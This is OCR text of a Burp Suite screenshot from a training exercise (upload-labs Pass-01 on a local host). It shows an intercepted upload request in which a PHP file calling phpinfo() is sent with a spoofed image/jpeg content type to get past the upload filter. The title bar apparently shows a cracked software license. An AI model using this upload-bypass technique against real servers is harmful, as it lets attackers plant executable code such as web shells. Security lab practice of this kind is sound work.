 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
S 中 °,
Intercept HTTP history WebSockets history Options
Request to http://local.test.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: local.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------208551318712682
Content-Length: 314
Connection: close
Referer: http://local.test.com/upload-labs-master/Pass-01/index.php?action=show_code
Cookie: PHPSESSID=kbgoldf59ro54fdvnc0j3se6j0
Upgrade-Insecure-Requests: 1
-----------------------------208551318712682
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
-----------------------------208551318712682
Content-Disposition: form-data; name="submit"
□□□
-----------------------------208551318712682--
? < + > Type a search term 0 matches